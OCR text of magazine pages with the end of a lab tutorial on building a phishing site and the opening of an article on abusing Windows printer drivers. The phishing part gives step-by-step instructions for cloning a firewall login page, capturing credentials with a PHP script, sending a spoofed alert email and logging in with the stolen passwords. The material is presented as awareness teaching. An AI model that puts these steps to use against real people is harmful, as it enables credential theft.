
Figure 7. Phishing E-Mail Message

Figure 8. EnGarde Log In Screen on Fake Site
a
d
v
e
r
t
i
s
e
For protection real phishers would
exploit web servers on the Internet to host
the site and pay for the email addresses
and other services with phished credit
cards. Again, I caution that you do not try
these techniques outside lab environments.

About our Environment
At this point it is important to describe
the environment that we will be using to
demonstrate the phishing cycle. I used
two machines in VM Ware to serve as the
phishing site and the site to be duplicated.
The victim in this example will be the
machine hosting the environment; however,
if you plan on loading malicious code in
your phish it is important to use a VM Ware
computer for the victim box as well. The
site to be copied is an EnGarde firewall at
192.168.1.102 with the administrative port set
to 1023 (the default). The second VMWare
machine is a Windows Server 2003 with
Apache and PHP configured with default
settings. The environment is illustrated in
Figure 2.
Many things that a real phisher would
do to hide the fact that the site is fake have
not been implemented to illustrate to end
users what to look for in identifying phishing
sites. An advanced lesson would include
the steps to hide addresses in the address
bar, display a lock in the web browser,
and load malicious code on the victim
machine.
m
e
n
t
4/2009 HAKIN9
21
BASICS
Development Phase
To develop our phishing site we will
navigate to the EnGarde login page at
https://192.168.1.103:1023. Once the page
has loaded right click (assuming you have
the default settings on your mouse) and
select the view source option. This will
display the code that creates the site. Again
right click select the select all, followed by
copy. Next open notepad, or your favorite
text editor, and select paste (Figure 3). Next,
save the file, in our example we use the
filename index.php. In some configurations
the source code will open as a new
document in your text editor that can be
saved as index.php. This gives us the ability
to duplicate the site to use for phishing.
There are several phishing tool kits
that can be purchased on the Internet
from underground phishing sites. In our
example, we will not need an elaborate
phishing kit as we are only creating a site
for demonstration and will not be loading
malicious code and are only capturing login
Figure 9. Passwords.txt With Captured
Credentials
information. To complete the site we will only
need a simple PHP script (Figure 4) which
will capture the required information, then
pass the user credentials to the real site
and finally redirect the user to the real site
logging the user in. This will keep the user
from realizing that they have even logged on
to the fake site. Save this file as login.php.
Next open the index.php file in your
text editor, press control and the [F] key
([CTRL]-[F]) to find the phrase action= and
find code that deals with logging in to the
site. Replace the text following the = with
login.php and save the file. (Figure 5 and
Figure 6) This replaces the normal login
process for the page with a refrence to the
PHP file that was just created allowing the
credentials to be captured.
The last step is to create the file that
the log in information will be stored. This is
done by creating a simple empty text file
and saving as passwords.txt .
Next, the E-mail that will be sent to the
users, additionally the E-mail should look
as official as possible and contain the link
hidden behind a link that appears to lead
to the real site. Most text editors allow the
addition of hypertext links by highlighting
the text that will become the hypertext link
and right clicking, this should display an
option to insert link. In our case we will
create an error message email that will be
sent to the technical contact. In this email
the firewall will be sending the administrator
a fatal error message. Searching the
Internet we can find syntax that looks
official FATAL ERROR: OPenPcap() FSM
Compilation $failed syntax error PCAP
command eth1 eth2 . Our E-mail is
illustrated in Figure 7, of course the link
leads to the address of our fake web site.
Exploitation Phase
At this point we only need to load the
files to our web servers and send out the
E-mail messages. There are several ways
to send a spoofed email and any of them
is acceptable in this case to send the
message to the victim. The files we created
in development phase now need to be
loaded on to the server hosting our fake
site. In our example we load them to the
root web page of our Apache server. The
files loaded are index.php, login.php and
passwords.txt .
If we take a moment to change our
perspective to that of the victim we will
receive the E-mail message and if not fully
aware of the threats of phishing we may
click on the link and log in to the fake firewall
page (Figure 8). Note the address in the
address bar is our unsecure fake address.
If the victim enters the correct
credentials they will be captured in
passwords.txt (Figure 9) and the real
firewall site will be opened (Figure 10).
Monitoring Phase
Now we only need to check for changes
to the text file for new credentials and use
them to log on to the firewall.
Termination Phase
At the end of the two weeks the site is
either abandoned or removed from the
site. The phisher would at this point,
create another site and begin the cycle
again.
As you can see it is important for
users to be informed about the dangers
of phishing. Phishing is far too easy for the
phisher if users are not educated. For an
end user phishing lesson plan and slides
go to www.cyber-recon.com.
James Broad
Figure 10. Phished User Logged on to Real Firewall
22
HAKIN9 4/2009
James Broad is a security consultant for a US
government agency in the Washington DC area. He
has also founded the web site www.cyber-recon.com in
an effort to expand security knowledge and awareness.
Working in the computer and security field over the past
sixteen years has led him to earn several degrees and
certifications.
James has worked in government, military and civilian
positions in the security field. In these positions he has
had the opportunity to make numerous presentations,
conduct courses and lead security and IT projects
supporting international and nationwide systems.
ATTACK
CARSTEN KÖHLER
Print Your
Shell
Difficulty
In every company network, which is based on Microsoft Windows,
there are printers connected to print servers that have been shared
over the network and thus can be used by many employees at
the same time. This article shows how this functionality can be
misused for local privilege escalation or for attacks on print servers
– up to command line access to the target system.
W
WHAT YOU SHOULD
KNOW...
You should be familiar with
the concept of printing over
the network and have some
basic understanding of driver
programming
WHAT YOU WILL
LEARN...
You will understand how printer
drivers can be manipulated or
misused in order to escalate
your priviliges, to copy files to
a remote system and to get
remote shell access
24
HAKIN9 4/2009
indows printer driver already have a
long and interesting history, and there
are many totally different ways for a
printer manufacturer to implement drivers for
his printers. But, to prevent that every printer
manufacturer has to reinvent the wheel and to
develop drivers from the ground up. Microsoft
offers generic printer driver, which can be
customized by the vendor with configuration files
and which can be extended for the printer (these
drivers are so-called minidriver). Also relevant
for the development of the driver is the chosen
page description language (Printer Command
Language vs. PostScript), but the decision to
implement the driver in kernel mode or in user
mode is crucial: Up to Windows NT 4.0, it was
only possible to run a printer driver in kernel
mode, since Windows 2000, also in user mode is
possible. The following table gives an overview on
the different possibilities (see Table 1).
The clear tendency to develop user mode
printer drivers is easy to understand: A bug in
the kernel mode makes your system crash with
a blue screen, whereas in user mode you only
have to restart the print spooler (one part of
the print spooler is listed in the task manager
as spoolsv.exe), software development and
debugging is much simpler in user mode.
To allow an application to use a printer, the
interaction of a lot of different components is
required. If a text file, which has been composed
with Notepad needs to be printed on a locally
installed printer, Notepad calls various GDI
(Graphics Device Interface) functions of the
Win32-API. The GDI Rendering Engine and the
printer driver process the print data and forward
it to the print spooler. The main tasks of the print
spooler are to spool the print jobs, optionally
further conversions and to send the data to the
printer.
In case a locally installed printer is used with
a kernel mode printer driver, the process looks as
follows:
•
If a network printer is used instead of a local
printer, the client-side spooler forwards the
print job to the server-side print spooler (see
Figure 1).


